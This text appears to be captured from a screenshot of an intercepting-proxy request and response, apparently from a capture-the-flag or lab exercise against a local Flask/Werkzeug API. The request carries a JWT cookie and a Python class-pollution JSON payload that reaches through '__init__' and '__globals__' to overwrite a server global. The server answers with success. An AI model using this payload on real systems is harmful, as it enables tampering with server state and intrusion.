 Request
Pretty Raw Hex \n
1 POST /api-base/v0/update HTTP/1.1
2 Host: 192.168.1.26:22401
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im5
hY2wiLCJwYXNzd29yZCI6Im5hY2wifQ.zgs2xW96ujHPZjPfNpAXzHjr
Xdh4o6JJd0I03ItBhbI;
11 Content-Length: 161
12
13 {
14 "__init__":{
15 "__globals__":{
16 "response0":{
17 "message":"failed and polluted!"
18 }
19 }
20 }
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Sat, 02 Mar 2024 02:16:33 GMT
4 Content-Type: application/json
5 Content-Length: 62
6 Set-Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im5
hY2wiLCJwYXNzd29yZCI6Im5hY2wifQ.zgs2xW96ujHPZjPfNpAXzHjr
Xdh4o6JJd0I03ItBhbI; Path=/
7 Connection: close
8
9 {
"code":1,
"message":"success",
"result":"2024-03-02 01:36:17"
}
10